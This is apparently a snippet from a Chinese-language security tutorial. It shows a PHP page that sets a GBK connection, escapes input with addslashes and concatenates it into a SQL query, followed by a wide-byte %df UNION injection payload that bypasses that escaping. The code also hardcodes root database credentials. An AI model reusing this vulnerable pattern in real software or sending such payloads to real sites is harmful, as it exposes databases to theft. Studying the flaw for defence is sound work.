 1 $conn = mysqli_connect('127.0.0.1', 'root', '123456', 'learn') or die("数据库连接不成功.");
2 mysqli_query($conn, "set names gbk");
3 $id = addslashes($_GET['id']);
4 $sql = "select * from article where articleid='$id'";
5 echo $sql . "<br>";
6 $result = mysqli_query($conn, $sql) or die("");
7 $article = mysqli_fetch_assoc($result);
8 echo $article['headline'] . "<br/><hr>" . $article['content'];
对应Payload:
1 /security/misc.php?id=-1%df' union select 1,2,3,4,5,6%23